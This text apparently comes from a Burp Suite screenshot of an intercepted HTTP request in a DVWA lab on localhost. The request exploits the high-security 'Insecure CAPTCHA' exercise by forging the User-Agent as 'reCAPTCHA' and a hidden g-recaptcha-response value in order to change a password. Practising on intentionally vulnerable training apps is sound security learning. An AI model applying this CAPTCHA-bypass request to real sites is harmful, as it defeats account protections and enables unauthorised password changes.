 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n ≡
1 POST /dvwa/vulnerabilities/captcha/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: reCAPTCHA
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 99
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/dvwa/vulnerabilities/captcha/
12 Cookie: security=high; PHPSESSID=qbs90r5m9b55husrv4i4hk5624
13 Upgrade-Insecure-Requests: 1
14
15 step=1&password_new=123&password_conf=123&user_token=f39bcdd98a019956091a3be76fefaf75&Change=Change&g-recaptcha-response=hidd3n_valu3